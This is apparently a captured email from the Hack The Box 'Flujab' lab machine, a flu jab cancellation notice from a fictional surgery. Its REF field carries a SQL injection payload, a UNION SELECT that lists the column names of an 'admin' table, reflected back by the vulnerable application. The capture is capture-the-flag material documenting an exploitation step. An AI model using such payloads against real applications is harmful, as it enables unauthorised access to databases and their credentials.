 ---------- MESSAGE FOLLOWS ----------
Date: Thu, 13 Jun 2019 15:38:55 +0100
To: cancelations@no-reply.flujab.htb
From: Nurse Julie Walters <DutyNurse@flujab.htb>
Subject: Flu Jab Appointment - Ref:id
Message-ID: <50be6357006cbedc546152de64cd5407@freeflujab.htb>
X-Mailer: PHPMailer 5.2.22 (https://github.com/PHPMailer/PHPMailer)
MIME-Version: 1.0
Content-Type: text/plain; charset=iso-8859-1
X-Peer: 10.10.10.124

    CANCELLATION NOTICE!
  ________________________

    VACCINATION
    Routine Priority
    ------------------
    REF    : ' UNION SELECT 1,2,column_name,4,5 from information_schema.columns where table_schema=database() and table_name='admin'--
    Code   : Influ-022
    Type   : Injection
    Stat   : CANCELED
    LOC    : Crick026
  ________________________

  Your flu jab appointment has been canceled.
  Have a nice day,

  Nurse Julie Walters
  Senior Staff Nurse
  Cricklestone Doctors Surgery
  NHS England.


------------ END MESSAGE ------------